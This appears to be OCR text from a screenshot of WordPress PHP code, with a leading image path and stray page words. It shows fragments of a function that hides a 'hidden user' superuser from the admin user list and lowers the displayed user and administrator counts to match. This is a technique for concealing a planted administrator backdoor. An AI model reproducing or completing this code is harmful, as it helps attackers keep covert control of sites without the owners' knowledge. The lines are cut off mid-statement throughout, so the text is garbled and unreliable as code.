
_superuser_from_admin($user_search) { global $current_user, $wpdb; //
ser_login !== $hidden_user) { // Modify the query to exclude the hidden
query_where ); } } //* Adjust the number of admins displayed,
umber of users and roles $users = count_users(); // Subtract 1 from
al user count to account for the hidden user $total_count =
= false) ? '' : 'current'; $class_all = (strpos($views['all'], 'current')
 . '
(' . $admin_count . ')
'; // Update the all users view with the new
S
CONTACT
 RAM
REAL TIME UPDATE